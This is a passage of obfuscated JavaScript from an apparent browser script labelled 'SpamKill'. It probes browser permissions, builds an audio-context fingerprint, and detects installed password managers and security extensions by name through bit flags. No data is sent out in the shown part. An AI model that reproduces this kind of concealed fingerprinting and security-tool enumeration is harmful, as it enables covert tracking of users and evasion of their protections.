navigator['permission'+'s']['query']===_0x6f2b9c(0xbb8,0x1634,0x9ab,0x1209)){if('oncGn'==='oncGn')try{_0x6f2b9c(-0x717,0x41,0x3a1,0x10e)===_0x6f2b9c(0x104b,0x167,0xd67,0x82a)?(this['cache']['result']=_0x339e09,this[_0x2da174(0x12b5,0x1055,0x11f1,0xc88)][_0x2da174(0x71a,0x18a,0xbbf,0x60e)]=_0x1df55d[_0x6f2b9c(0x1155,0x997,0x12e0,0xfb5)]()):_0x5a66a2=!![];}catch(_0x2af2c5){}else _0x21cb39[_0x6f2b9c(0x13a5,0x1383,0x13bd,0x1023)](_0x6f2b9c(0xe87,0x5b2,0x37c,0x763)+'ser\x20agent'),this[_0x6f2b9c(0x94f,0x12c,-0x678,0x1a5)](_0x2da174(0xd52,0xbd2,0xd92,0xb0d),_0x2da174(0xe41,0xb70,0x1590,0x7d3));}const _0x53d04f={};_0x53d04f['basic']=!![],_0x53d04f[_0x2da174(0xe5b,0x14e0,0x89b,0xa93)+'apabilitie'+'s']=_0x10fa56,_0x53d04f[_0x6f2b9c(0x1283,0xef7,0x8fe,0x9d3)]=_0x1f9b13,_0x53d04f[_0x2da174(0xb7b,0x8ed,0x314,0xace)+_0x6f2b9c(0xb10,0x517,0xef3,0xd95)]=_0x4c5941,_0x53d04f['permission'+'s']=_0x5a66a2;const _0x563278=_0x53d04f;_0x4a7e75(_0x2da174(0x128c,0xc43,0x17e3,0x18ef)+_0x6f2b9c(0x839,0x40c,0x3d,0x2cc)+_0x2da174(0x70d,0xaa7,0x1e8,0xab2),_0x563278),this[_0x6f2b9c(0x107,0xfa0,0x1ec,0x9c6)+'t'][_0x2da174(0x3af,0x1e8,0x9b5,0x494)]=_0x563278;if(_0x1f9b13&&_0x4c5941)_0x6f2b9c(0xaac,0x76c,0xd38,0x6bc)===_0x2da174(0x852,0x839,0xde3,0x399)?_0x28b914[_0x6f2b9c(-0x78,0x98c,0x8cf,0x382)+_0x6f2b9c(0x4b6,0xb39,0x46d,0x9db)]=0x1437+0x168+-0x159d:_0x47fb4e[_0x2da174(0x11fb,0xc43,0x93a,0xddc)][_0x2da174(0x1235,0xd22,0x13da,0xc4f)]=_0x8c9761[_0x2da174(0x11fb,0xbb0,0x1769,0x1152)][_0x6f2b9c(0xd3c,0x1333,0x996,0xe6c)+_0x2da174(0x383,-0x43c,0x75e,0x37a)]||_0x29eae7[_0x2da174(0x11fb,0x104c,0xe0d,0xdc5)][_0x2da174(0x4e9,0xbae,0x78e,0x595)+_0x6f2b9c(0xb56,0x86e,0x1735,0x105a)+'r']||_0x4f6249[_0x6f2b9c(0x1254,0x15fa,0x12e9,0x1065)][_0x2da174(0x6b0,-0x12c,0xdd3,0x1aa)+'Selector']||_0x45582d['prototype'][_0x6f2b9c(0x534,0x3b6,-0x45b,0x442)+_0x6f2b9c(0x12cc,0x514,0x5a0,0xaa9)];else{if(_0x10fa56||_0x5a66a2){if(_0x2da174(0xdbd,0x1548,0x971,0x15de)!==_0x2da174(0xdbd,0xa12,0xf60,0x1193)){const _0x3660d6=_0x5cb80e[_0x2da174(0xea5,0x148e,0xc10,0xb5c)][_0x360dae]&0x15a8+-0x10c6+-0xf7*0x5;_0x166089<0x1*0x1e8+0x8c8*-0x1+0x126*0x6?_0x4367d8|=_0x3660d6<<_0x1b870c%(0xf44+-0x36c+-0xbd4)*(-0x22b4*0x1+-0x1*0x23d1+-0x4689*-0x1):_0x3ab23e|=_0x3660d6<<_0x3e34e6%(-0x1ecc+-0x99e*-0x1+0x1532)*(0x13c5+-0x953+0x2*-0x537);}else _0x28b914['webauthnSu'+'pport']=0x1546+0x1995+-0x2eda;}else _0x28b914[_0x6f2b9c(-0x27e,0x789,0x345,0x382)+_0x2da174(0xb71,0xb93,0xa4f,0xfef)]=-0x1626+-0xe4+0x170b*0x1;}return!![];}else{if(!_0x5f528b[_0x2da174(0x9dc,0x305,0x5b0,0x1011)])return;if(_0xef05==='error'||_0x1ce987===_0x6f2b9c(0xac8,0x2e3,-0x165,0x3ad)||_0x14f78a['levels'][_0x296ebd]){const _0x1b81c3='[SpamKill:'+_0x573290[_0x2da174(0x108b,0x1473,0x1602,0x140d)+'e']()+']';_0x2639c1[_0x2188e9]?_0x419970[_0x3862b5](_0x1b81c3,..._0x1c1d3a):_0xc20a47[_0x6f2b9c(0x584,0x10bf,0xbff,0xbab)](_0x1b81c3,..._0x4d54f3);}}}catch(_0x1d0992){if('PAuQR'===_0x6f2b9c(-0xb5,0x1c4,-0x59,0x185))_0x270610[_0x2da174(0x1147,0x19f0,0x131b,0x12ae)+_0x2da174(0x1368,0x126e,0x10a4,0x1b0c)][_0x2da174(0x11b9,0x93d,0x130c,0x1073)]({'field':_0x30b94b['name']||_0x511f05['type'],'original':_0x19795f[_0x2da174(0x987,0x9f2,0x1f2,0x83c)],'corrected':_0x260a75,'duration':_0x4c21a2,'confidence':0x4b,'timestamp':_0x4e9fef[_0x6f2b9c(0x9d6,0xfd0,0x17cb,0xfb5)]()}),_0x37e6e3['confidence'+'Scores'][_0x6f2b9c(0xd1f,0x762,0x7e2,0xfb1)+'t']=_0x4efae9['max'](_0xedac60[_0x2da174(0xad5,0xbff,0xae5,0x84c)+'Scores'][_0x6f2b9c(0x71b,0x1575,0x7f0,0xfb1)+'t'],0x45*-0x1f+-0xb0b*0x3+0x29c7),_0x169a8a[_0x2da174(0xa95,0x8f6,0x7c3,0x79e)+_0x6f2b9c(0xc3e,0xc38,0x28c,0x441)]=-0x793+0x1188+-0x9f4,_0x1ae7df(_0x6f2b9c(0xcd0,0x837,0x1122,0x1053)+_0x6f2b9c(0x4f2,0x88e,0xa17,0x7a3)+_0x6f2b9c(0x9a5,0x1311,0xd24,0xa75)+_0x19968f['startText']+('\x22\x20Ã¢â€\x20â€™'+'\x20\x22')+_0x316d62+(_0x2da174(0x13ce,0x1504,0xd9b,0x118f)+_0x6f2b9c(0x401,0x8ca,0x659,0x476)));else{_0x4a7e75(_0x2da174(0xaf3,0x13b3,0xf43,0x3b1)+_0x6f2b9c(0x4ac,0x12a1,0x811,0xb01)+_0x6f2b9c(-0x451,0x376,-0x733,0xf8),_0x1d0992[_0x2da174(0x819,0x10b1,0xae2,0x4aa)]);const _0x170a7f={};return _0x170a7f[_0x6f2b9c(0xc70,0x149b,0x8db,0xc5c)]=![],_0x170a7f[_0x6f2b9c(0x29c,0xc8,0x2bb,0x557)]=_0x1d0992[_0x2da174(0x819,0x1042,0x801,0xe9e)],this[_0x2da174(0xb5c,0xf85,0x50d,0x3f3)+'t'][_0x6f2b9c(0x777,-0x562,-0xad,0x219)]=_0x170a7f,_0x28b914[_0x6f2b9c(-0x475,0x8d5,-0x548,0x382)+_0x6f2b9c(0xd9c,0xd5f,0x155,0x9db)]=-0x265*-0x1+-0x7d*0x1+-0x1e8,![];}}}async['audioFinge'+_0x42149c(0x9a1,0xe14,0xcb7,0x73e)](){function _0x5e5f92(_0x16b52a,_0x198c18,_0x419593,_0x1d40c6){return _0x42149c(_0x198c18,_0x198c18-0x2,_0x419593-0x1b0,_0x1d40c6-0x220);}function _0x58a9a2(_0x198967,_0x5e3333,_0x70522c,_0x6e59de){return _0x42149c(_0x5e3333,_0x5e3333-0x176,_0x70522c-0x65,_0x6e59de-0x156);}if(_0x5e5f92(0x8a8,0x5bd,0x7bb,0x846)!=='VwzZL')return _0x49f108[_0x5e5f92(0xfe6,0xe45,0x9ed,0x129c)][_0x5e5f92(0xb9f,-0x5e2,0x212,0x2db)];else try{if(_0x58a9a2(0x12dd,0x10f3,0x1453,0x12fc)!=='InUxl'){const _0x420535=window['AudioConte'+'xt']||window[_0x5e5f92(0xa24,0x770,0xe35,0x1000)+_0x58a9a2(0x20d,-0x3b2,0x95e,0x2e9)];if(!_0x420535){const _0x23fef2={};_0x23fef2[_0x58a9a2(0xe04,0x6a7,0xe31,0xd0f)]=![],this['fingerprin'+'t']['audio']=_0x23fef2;return;}const _0x3de48c=()=>{function _0x3bc480(_0x346a99,_0x33a158,_0xc51abe,_0x1398d2){return _0x58a9a2(_0x346a99-0x11a,_0xc51abe,_0xc51abe-0x52,_0x1398d2-0x104);}function _0x53be3e(_0xf1899c,_0x26dc84,_0x224bd2,_0x458213){return _0x5e5f92(_0xf1899c-0x1d9,_0x26dc84,_0x224bd2-0x7d,_0xf1899c-0xf8);}try{if('LahZb'===_0x3bc480(0x743,0x593,0x293,0x84b)){const _0x2635c4=new _0x420535(),_0x286aa1=_0x2635c4['state']===_0x3bc480(0x1969,0xc97,0x189f,0x139c);if(_0x2635c4[_0x53be3e(0xffa,0x8b5,0x13d8,0xfa1)]!==_0x3bc480(0xef6,0x10e0,0xf92,0xd99))_0x2635c4[_0x3bc480(0x3a8,0xdba,0x855,0x99d)]();return _0x286aa1;}else{const _0x18c099=new _0x55ec17(_0x592f54[_0x53be3e(0x757,0x1ec,0xc75,0x348)+_0x3bc480(0x691,0x223,0xd79,0x567)][_0x53be3e(0x1125,0x1988,0x1499,0x1322)+'nagers']),_0x892a1e=new _0x2b3413(_0x366bd0[_0x3bc480(0x462,0xde5,0x501,0x699)+_0x3bc480(0x2d1,0xb97,0x543,0x567)][_0x53be3e(0xa4c,0x7ed,0x1264,0xde0)+_0x3bc480(0xce6,0x1461,0xa00,0xba7)]);_0x478836[_0x3bc480(-0x18d,0xdcc,0xdd8,0x699)+_0x53be3e(0x625,0x547,0x30c,0xe05)]['passwordMa'+'nagers']=_0xc43cc6[_0x3bc480(0x1091,0xb4e,0xfa1,0xc1f)](_0x18c099),_0x1bd16d[_0x53be3e(0x757,0xbe1,0x1b2,0x2e2)+'ata'][_0x53be3e(0xa4c,0x9d3,0xa62,0x4af)+'nsions']=_0x113f09[_0x3bc480(0xf75,0x122f,0x10f8,0xc1f)](_0x892a1e),_0x166d70[_0x53be3e(0x9d7,0xdc4,0x719,0xcb7)+'ount']=_0x18c099[_0x53be3e(0x4ce,-0x23b,0x470,0x5a2)]+_0x892a1e['size'];let _0x13471d=0xe49+-0x190b*0x1+0x51*0x22;if(_0x18c099['has'](_0x53be3e(0xd42,0xc5d,0xc02,0x1219)))_0x13471d|=0xccc+-0xd4e*0x1+0x1*0x83;if(_0x18c099[_0x3bc480(0x14f1,0x12d4,0x1256,0x1090)](_0x53be3e(0xd02,0x13a7,0x1063,0xc2b)))_0x13471d|=0xf*-0x1bb+-0x21b1*-0x1+-0x7ba;if(_0x18c099[_0x3bc480(0x9c5,0x164a,0xee8,0x1090)](_0x53be3e(0x11f9,0x934,0x14b7,0xe79)))_0x13471d|=-0x22b1+-0x740+0x29f5;if(_0x18c099[_0x53be3e(0x114e,0x165a,0x109d,0x122f)]('dashlane'))_0x13471d|=0x180b*0x1+-0x11*0xa3+-0xd30;if(_0x18c099['has']('keeper'))_0x13471d|=-0x699*-0x4+-0x1946+-0x10e;if(_0x18c099[_0x3bc480(0x1490,0x8f5,0x1489,0x1090)](_0x53be3e(0xe5b,0x1508,0xab8,0x98f)))_0x13471d|=-0x9*-0x8e+0x4*0x820+0x1*-0x255e;if(_0x18c099[_0x3bc480(0x10af,0x17a4,0xb05,0x1090)](_0x53be3e(0x1136,0xeaa,0x19db,0x10a2)))_0x13471d|=-0x24d9*-0x1+-0xf*-0x5+0xc4c*-0x3;if(_0x18c099[_0x3bc480(0xb5d,0x861,0x102d,0x1090)]('zohovault'))_0x13471d|=-0x1145+-0xe13+0x1fd8;if(_0x18c099[_0x53be3e(0x114e,0x16ac,0xde7,0x934)](_0x53be3e(0x12f2,0x121c,0xe4f,0x179f)))_0x13471d|=-0x1*-0xf67+-0x1487+0x620;if(_0x18c099['has'](_0x53be3e(0x881,0x8fd,0x632,0x3b9)))_0x13471d|=-0xa98+-0x840+0x14d8;if(_0x18c099[_0x53be3e(0x114e,0xa60,0x970,0xd36)](_0x3bc480(0x93e,0x743,0xbdc,0x67e)))_0x13471d|=-0x1561+0x2696+-0xd35;if(_0x892a1e[_0x3bc480(0xc69,0x164d,0x17c9,0x1090)](_0x53be3e(0x83a,-0x9e,0x49f,0x801)))_0x13471d|=this['extensionB'+_0x53be3e(0x47b,0x87a,0xaef,0x8ac)][_0x53be3e(0x83a,0xe13,0x6ae,0xf46)];if(_0x892a1e[_0x3bc480(0xbcc,0xa61,0x15c0,0x1090)](_0x3bc480(0xed8,0xc12,0x19,0x6bf)))_0x13471d|=this[_0x3bc480(-0x395,-0x429,-0x2b,0x431)+_0x53be3e(0x47b,-0x205,0x425,0xd06)][_0x3bc480(0x41f,-0x119,0x21,0x6bf)];if(_0x892a1e[_0x53be3e(0x114e,0x1039,0x188b,0x142f)](_0x53be3e(0xbb2,0x6c3,0x110d,0xdb7)))_0x13471d|=this['extensionB'+_0x53be3e(0x47b,-0x3bf,-0x419,-0x3f7)]['adblock'];if(_0x892a1e[_0x3bc480(0x1566,0x7d6,0x145e,0x1090)](_0x3bc480(0xfc1,0x14d8,0x410,0xc7c)))_0x13471d|=this[_0x3bc480(0xbe5,0x1d1,0x3bc,0x431)+_0x3bc480(0x602,0x90e,0x490,0x3bd)][_0x53be3e(0xd3a,0xa77,0x5ac,0x9e7)];if(_0x892a1e[_0x53be3e(0x114e,0xfc0,0x919,0x1137)](_0x3bc480(0xc43,0x11e0,0xfeb,0xf8d)))_0x13471d|=this[_0x53be3e(0x4ef,0x557,0x7e8,0x883)+'itFlags'][_0x3bc480(0x1742,0x1835,0xa77,0xf8d)];if(_0x892a1e[_0x53be3e(0x114e,0x12c6,0x9db,0x1362)](_0x3bc480(0x118c,0x1276,0x120a,0x1004)+'in'))_0x13471d|=this[_0x3bc480(0x570,-0x96,-0x214,0x431)+_0x53be3e(0x47b,-0x345,-0x117,0xc56)][_0x53be3e(0x10c2,0xb78,0x9c5,0x1652)+'in'];if(_0x892a1e[_0x53be3e(0x114e,0x1038,0x111b,0x9cf)](_0x53be3e(0x682,0x160,0xaa3,0x658)))_0x13471d|=this[_0x53be3e(0x4ef,-0x327,0x3c4,-0x289)+'itFlags'][_0x53be3e(0x682,0x54a,0x7cc,0xa22)];if(_0x892a1e['has']('mcafeeWebA'+_0x53be3e(0xb51,0x593,0x1054,0xcad)))_0x13471d|=this['extensionB'+'itFlags'][_0x53be3e(0x4c7,0x70e,0xc2f,0x8d0)+_0x3bc480(0x896,0x238,0xa6b,0xa93)];if(_0x892a1e[_0x53be3e(0x114e,0x19d5,0x142e,0x16af)](_0x53be3e(0x96f,0x1162,0xfa3,0x106b)+_0x53be3e(0x5d4,0x2d2,0x513,0x91d)))_0x13471d|=this[_0x53be3e(0x4ef,0x540,0x24b,-0x2cb)+_0x53be3e(0x47b,0x200,-0x20e,0xb11)][_0x53be3e(0x96f,0x4f2,0xcb9,0x150)+_0x3bc480(0xa3b,-0x2c2,0x40,0x516)];if(_0x892a1e[_0x53be3e(0x114e,0xa96,0x1551,0xa7b)](_0x53be3e(0x1381,0x1a0c,0xe1c,0xdb9)+_0x53be3e(0xdec,0x120f,0xe36,0x1202)+_0x53be3e(0xf2a,0xc6e,0xa56,0x1519)))_0x13471d|=this[_0x53be3e(0x4ef,0x9c6,-0x16a,0x508)+_0x53be3e(0x47b,0xc5f,-0xd3,0xaf7)][_0x3bc480(0xf63,0xe09,0x131d,0x12c3)+_0x3bc480(0xa9c,0xf71,0xc53,0xd2e)+'uard'];if(_0x18c099[_0x53be3e(0x114e,0xf16,0x978,0x967)](_0x53be3e(0xc7a,0x958,0x7c8,0xcdc)+_0x53be3e(0xbca,0x6af,0xafa,0x1049)+'r'))_0x13471d|=this['extensionB'+_0x53be3e(0x47b,0x61,0xd3,-0x26b)]['nortonPass'+_0x53be3e(0xbca,0xf69,0x854,0x85a)+'r'];if(_0x534c23[_0x53be3e(0x757,0xcbc,0xffb,0x32)+_0x3bc480(0x76,0xba0,0x588,0x567)][_0x3bc480(0x12ac,0x1012,0x818,0x1022)+_0x3bc480(0xe27,0xd72,0x9a3,0xccc)])_0x13471d|=this[_0x3bc480(0xcfe,0x4f1,0xb6c,0x431)+_0x53be3e(0x47b,0x65c,0x206,0x316)]['hasExtensi'+_0x3bc480(0x1912,0x17ee,0xed7,0x1134)];_0x10f7d6[_0x3bc480(0x5ac,0x1064,0xcd8,0xad3)]=_0x13471d;}}catch(_0x55f8f2){if(_0x53be3e(0x617,0x28,-0x1ab,0xc4c)!==_0x3bc480(0x133c,0x96c,0xa43,0xe57))return!![];else _0x19d0f2[_0x53be3e(0xbb4,0xb9e,0x422,0x65a)+_0x53be3e(0x532,-0x16c,0x7e8,0xc20)][_0x53be3e(0x6c2,0xbb,0xbb0,0xd35)]=_0x245af2[_0x3bc480(0xb68,0x360,0x6c0,0x40b)](_0x5a4d96[_0x3bc480(0x9bd,0x127d,0x1189,0xaf6)+_0x53be3e(0x532,0x616,0x852,0x9e3)][_0x3bc480(0x3f8,0x877,0xd71,0x604)],-0x1*-0x7fa+-0x503*0x1+-0x2a2),_0x228b76[_0x53be3e(0xb74,0x133b,0x7d1,0x53e)+'fill']=0x8a7+-0x213b+0x1895,_0x164789(_0x53be3e(0x660,0xa86,-0xeb,-0x55)+_0x3bc480(0x17bd,0x11be,0xeb5,0x1018)+_0x3bc480(0xb9,0x101,0x7e,0x75f)+_0x3bc480(0xce6,0xb01,0x1267,0xd6a)+(_0x4fead7[_0x3bc480(0x135d,0x12b6,0x1575,0x11b3)]||_0x19146b['type'])+('\x20(85%\x20conf'+'idence)'));}};if(_0x3de48c()){_0x5994e3['info'](_0x58a9a2(0xd54,0x48c,0xab4,0x77e)+'dioContext'+'\x20requires\x20'+_0x58a9a2(0x991,-0x482,0x867,0x19a)+_0x5e5f92(0x10d7,0x11e3,0x50d,0xcbb)+_0x5e5f92(0x11df,0xd4e,0x687,0xad5)+_0x58a9a2(0xd93,0x11d8,0xbff,0xa79)+_0x58a9a2(0x977,0x952,0xbde,0xd20));const _0x1d2922={};_0x1d2922[_0x5e5f92(0xe6f,0x81f,0x659,0xdd9)]=!![],_0x1d2922['deferred']=!![],_0x1d2922['reason']=_0x58a9a2(0xacd,0xdbf,0x7eb,0xfd6)+_0x58a9a2(0x1413,0x1361,0xece,0x102c)+'d',this[_0x58a9a2(0xba7,0xdb4,0x6cb,0xa79)+'t'][_0x5e5f92(0x7cb,0x710,-0x37e,0x30b)]=_0x1d2922;const _0x21e746=async()=>{function _0x3a607e(_0xbb059a,_0x233107,_0xf6c752,_0x4bd24e){return _0x5e5f92(_0xbb059a-0xe9,_0xf6c752,_0xf6c752-0xa9,_0xbb059a-0x18f);}function _0x27bf5d(_0x26f0f1,_0x24f6cb,_0x2423f3,_0x4841bc){return _0x58a9a2(_0x26f0f1-0x2f,_0x26f0f1,_0x2423f3-0x104,_0x24f6cb-0x56);}try{await this[_0x27bf5d(0xd19,0x1226,0xd65,0xb96)+'dioFingerp'+_0x27bf5d(0x1269,0xef1,0x813,0x1160)](),_0x5994e3['info']('[Audio]\x20De'+'ferred\x20aud'+_0x27bf5d(0x10cc,0xd33,0x15d6,0xbb9)+_0x3a607e(0x6ca,0xf3b,0xc20,0xaa8)+_0x3a607e(0x54c,0x6fb,-0x198,-0x382));}catch(_0x55eec4){_0x5994e3['error'](_0x27bf5d(0x1bc9,0x1308,0x12d0,0x17d9)+_0x3a607e(0xd8b,0x1549,0x524,0xc93)+_0x27bf5d(0xcf3,0xd33,0x1600,0x668)+_0x27bf5d(0xeda,0x995,0x816,0x291)+'iled:',_0x55eec4);}},_0x55b242=[_0x5e5f92(-0x561,0xacf,-0x201,0x332),_0x58a9a2(0xe4b,0x13dc,0x13b2,0xe43),_0x58a9a2(0x10b8,0xe61,0x464,0x896)],_0x5d75b6=()=>{function _0x106b0b(_0x5a24ef,_0x2465a4,_0x43b44d,_0x1c909d){return _0x5e5f92(_0x5a24ef-0xfd,_0x2465a4,_0x43b44d-0x121,_0x1c909d-0x5c);}function _0x502d77(_0x63c09,_0x394cb9,_0x3a86fc,_0x4e2ed9){return _0x5e5f92(_0x63c09-0x1cf,_0x4e2ed9,_0x3a86fc-0x125,_0x3a86fc- -0xcf);}'TgRCr'===_0x106b0b(0x1126,0x1252,0xfc8,0x13ca)?(_0x55b242[_0x106b0b(0x196d,0x19aa,0x119f,0x113e)](_0x3621a9=>{const _0x4c98a6={};function _0x30911c(_0x3388ef,_0x3c4034,_0x3493fc,_0x4b738d){return _0x502d77(_0x3388ef-0x86,_0x3c4034-0x17c,_0x3388ef-0xda,_0x3c4034);}_0x4c98a6[_0x4bd18f(0x4e6,0x8a1,0x475,0x9aa)]=!![];function _0x4bd18f(_0x20260b,_0x3742a4,_0x346eb2,_0x1d89f4){return _0x502d77(_0x20260b-0x1e4,_0x3742a4-0x140,_0x3742a4- -0x273,_0x346eb2);}document[_0x4bd18f(0xb3e,0xb9b,0xd01,0xab2)+_0x4bd18f(0x1306,0xdba,0xfa9,0x1029)](_0x3621a9,_0x5d75b6,_0x4c98a6);}),setTimeout(_0x21e746,0x5*-0x494+0x1*-0x1421+0x2b69)):(_0x11d8a0['desktop_af'+_0x106b0b(0x1228,0x270,0x13e8,0xb2f)][_0x502d77(0x15f,0x7bf,0x4bb,-0x117)]=-0x7b*-0x3d+0x192d+-0x367b,_0x2273ac['pmSupport']|=this[_0x106b0b(0x6c2,0x389,0x396,0x453)+'itFlags'][_0x502d77(-0x3d,0x832,0x4bb,0x906)]);};_0x55b242[_0x5e5f92(0x1263,0x10f9,0xa67,0x10e2)](_0x2ea325=>{function _0x2e296e(_0x108232,_0x2131c8,_0x530a78,_0x31fe6c){return _0x5e5f92(_0x108232-0x17f,_0x31fe6c,_0x530a78-0x2d,_0x108232-0x248);}const _0xd093ad={};function _0x1b2e12(_0x181c7f,_0x50ef44,_0x1ed5ff,_0x2dace7){return _0x58a9a2(_0x181c7f-0x134,_0x2dace7,_0x1ed5ff-0x1c0,_0x181c7f-0x11b);}_0xd093ad['passive']=!![],_0xd093ad['once']=!![],document[_0x2e296e(0x71b,0x968,0x9d6,0x571)+_0x1b2e12(0x588,0x2e1,0x4e7,0x8d1)](_0x2ea325,_0x5d75b6,_0xd093ad);});return;}await this['_collectAu'+_0x5e5f92(0x1262,0x180f,0x18cb,0x128e)+_0x5e5f92(0x133c,0x14af,0x819,0xf65)]();}else _0x3156ae(_0x58a9a2(0x731,0x6ce,0x837,0xaba)+_0x5e5f92(0x4cc,0xde1,0xd11,0x68c)+_0x5e5f92(0x1517,0x15b7,0xea8,0xe6a)+_0x58a9a2(0x422,0x283,-0x19f,0x407)),_0x1488be[_0x58a9a2(0x101,0x93a,0x350,0x793)]();}catch(_0x538619){if(_0x5e5f92(0x11c0,0xfd9,0xa71,0xdcf)===_0x58a9a2(0x11b1,0x9e1,0xba9,0xd05)){_0x5994e3[_0x5e5f92(0x52a,0x87a,0xdc3,0x6d4)](_0x5e5f92(0xdf1,0x30c,0x10d,0x848)+'dio\x20finger'+_0x5e5f92(0xe90,0x16d,0x89b,0x8ab)+'rror:',_0x538619);const _0x7b5c92={};_0x7b5c92['supported']=![],_0x7b5c92[_0x58a9a2(0xaaa,0xdb3,0x44a,0x60a)]=_0x538619[_0x5e5f92(0xe34,0x314,0xa29,0x800)],this['fingerprin'+'t']['audio']=_0x7b5c92;}else _0x416d7b();}}async[_0x42149c(0x9ee,0x11ce,0x1611,0x107a)+_0x42149c(0x11df,0x11ef,0xe53,0x106e)+'rint'](){function _0xf5135d(_0x273bc7,_0x5eb1d7,_0x53a407,_0x1ba11c){return _0x42149c(_0x53a407,_0x5eb1d7-0x1ba,_0x53a407-0x166,_0x5eb1d7-0x599);}function _0x1cc9af(_0x19b623,_0x1e8e7f,_0x50e17d,_0x3a6c12){return _0x42149c(_0x3a6c12,_0x1e8e7f-0x47,_0x50e17d-0x186,_0x1e8e7f-0x1ed);}if('XDPtw'!=='XDPtw'){const _0x4c8c5d=_0x34ec19['querySelec'+_0xf5135d(0x1d99,0x14d2,0x138c,0x1467)]('com-1passw'+_0x1cc9af(0x120a,0x1341,0x1548,0x13a8));if(_0x4c8c5d[_0xf5135d(0x1e9f,0x1735,0x177f,0x1b7b)]>0x3*-0xab9+0xca*-0xf+0xf*0x2ef)return _0x25787c[_0xf5135d(0x1794,0x109b,0x1844,0xbc6)+_0x1cc9af(0x63a,0xaa0,0x299,0x93d)][_0xf5135d(0x10cb,0xfc3,0xf54,0x15ab)]=-0x1a45+0xe85+-0x3eb*-0x3,_0x95fcac[_0xf5135d(0xc68,0x109b,0x17ae,0x1449)+_0xf5135d(0xfb7,0xe4c,0x12db,0x9a6)]['one_passwo'+'rd']=!![],this[_0x1cc9af(0x5cf,0xabb,0xd4a,0x503)+_0xf5135d(0x1b37,0x128c,0xdb4,0xcbb)](_0xf5135d(0x138e,0xfc3,0x79f,0x1234),0x17a1+0x1*0xf2b+-0x1*0x26cb);return this[_0x1cc9af(0x1008,0x1176,0xbc2,0x1035)+_0xf5135d(0xd5c,0xe14,0x14b7,0x1319)+'on'](_0xf5135d(0x1345,0xfc3,0xe66,0x8e4),_0xf5135d(0xb3e,0x723,0xbd3,-0x5b)+_0xf5135d(0x1246,0x16ed,0x1dd3,0x10a3)),![];}else{const _0x29ad4d=window[_0x1cc9af(0x1553,0x12fa,0x18e0,0xee3)+'xt']||window['webkitAudi'+_0xf5135d(0xd99,0x72c,0x54d,0xc3a)],_0x3fd56d=new _0x29ad4d();if(_0x3fd56d[_0x1cc9af(0x90b,0xecf,0x163e,0xc5e)]===_0x1cc9af(0xbfa,0x132f,0xfe3,0x102c)){if(_0xf5135d(0x1be2,0x15f8,0x1007,0x18e3)==='yWYUY')await _0x3fd56d[_0x1cc9af(0xd05,0xb9e,0x12a2,0xf18)]();else{if(_0x5aa3cf[_0x1cc9af(0x13c8,0xef0,0x1069,0xd4e)]!==_0x375ac6[_0x1cc9af(0xd1f,0x69e,0x10b,0xf63)]){const _0x27db09=this[_0xf5135d(0x1fbb,0x16f7,0xf81,0x188b)+_0x1cc9af(0x799,0xad9,0xf99,0x3a5)][_0xf5135d(0xc29,0x131f,0xf63,0xd82)+_0x1cc9af(0x1036,0x104d,0x17be,0x1413)]['get'](_0x3f69c5)||{};_0x27db09[_0xf5135d(0xb8c,0x109c,0xad1,0x10bd)+'onKey']=_0x20743b['key'],_0x27db09['confirmed']=!![],this[_0x1cc9af(0xc71,0x134b,0xe21,0xc81)+'acker'][_0xf5135d(0x18dd,0x131f,0x1988,0x1b64)+_0xf5135d(0x11ed,0x13f9,0x1b94,0xcae)]['set'](_0x9d5131,_0x27db09),_0x3808d9(_0x1cc9af(0x177a,0x1385,0x1c50,0x15bb)+'Autofill]\x20'+_0x316711[_0xf5135d(0x5f,0x688,-0x30,0x226)]+('\x20confirmed'+_0xf5135d(0x1873,0x11ac,0x1991,0xcf1)+_0x1cc9af(0xfb1,0xb61,0x2d6,0x428)+_0xf5135d(0x2d4,0x857,0xbad,0x57d))+_0x320fe2),_0x502621(()=>this[_0x1cc9af(0x9ff,0xea4,0xd94,0x7df)+_0x1cc9af(0xa10,0x316,0x7ac,-0x1a2)+_0xf5135d(0xea0,0x131b,0x1a71,0xec9)](),0x334+-0xa5e*-0x1+-0xd60);}}}const _0x572333=_0x3fd56d['createOsci'+'llator'](),_0x12abcb=_0x3fd56d['createAnal'+_0x1cc9af(0xbc3,0x405,-0xc8,0x63)](),_0x1969fe=_0x3fd56d['createGain']();_0x572333[_0xf5135d(0x1b38,0x128d,0xe44,0x195d)]='triangle',_0x572333[_0x1cc9af(0xc59,0x126f,0x1af8,0x15ae)][_0xf5135d(0x8c3,0x1198,0xfc3,0x165a)+'Time'](-0x2153+0xb03+0x3d60,_0x3fd56d[_0xf5135d(0x1f9,0xa6f,0xe75,0xfca)+'e']),_0x1969fe[_0xf5135d(0x1ea,0xa54,0x11a1,0x654)][_0xf5135d(0x9d9,0x1198,0xda6,0x1214)+'Time'](-0x1*-0x54d+-0x12d5+-0x4*-0x362,_0x3fd56d[_0xf5135d(0xd19,0xa6f,0x8dd,0x612)+'e']),_0x12abcb[_0xf5135d(0xbed,0x846,0xd75,0x81a)]=0x1*0x20ed+0x1efd+-0x1*0x37ea;const _0x1713e4=_0x12abcb[_0x1cc9af(0x5b9,0x370,0x9bc,0x8e2)+_0xf5135d(0x76f,0xc50,0x1449,0x5a4)],_0x371a2e=new Uint8Array(_0x1713e4);return _0x572333['connect'](_0x12abcb),_0x12abcb[_0x1cc9af(0x14c1,0xd5b,0x4be,0x76b)](_0x1969fe),_0x1969fe[_0xf5135d(0x18d5,0x1107,0x1902,0x151b)](_0x3fd56d[_0x1cc9af(0xa20,0x1ec,0x44,0x258)+'n']),new Promise(_0x5cf625=>{_0x572333['start'](),setTimeout(()=>{function _0x134a3f(_0x8fdf9a,_0x1f0f26,_0xc1cf17,_0xd47ff5){return _0x3ae0(_0xc1cf17-0xe0,_0x1f0f26);}function _0x8b8e47(_0x1fcba3,_0x317ce6,_0x3f18b2,_0x56a4b1){return _0x3ae0(_0x56a4b1- -0x3a9,_0x317ce6);}try{_0x12abcb[_0x134a3f(0xd81,0x7a1,0x107c,0x125b)+_0x134a3f(0x15fb,0x17ac,0x1267,0x149e)](_0x371a2e);const _0x48eab9=_0x371a2e[_0x8b8e47(0xac0,0x62a,0x946,0x686)]((_0x40653d,_0x443c31)=>_0x40653d+_0x443c31,-0x339+-0x2dc+0x615),_0x333e6c=_0x371a2e['reduce']((_0x276e4c,_0x1c088f)=>{function _0x227e84(_0x2166e8,_0x26869a,_0x504859,_0x567e69){return _0x8b8e47(_0x2166e8-0x14e,_0x2166e8,_0x504859-0x98,_0x504859-0x43);}function _0x58058a(_0xd0a794,_0x5caafe,_0x4e3f2c,_0x179dae){return 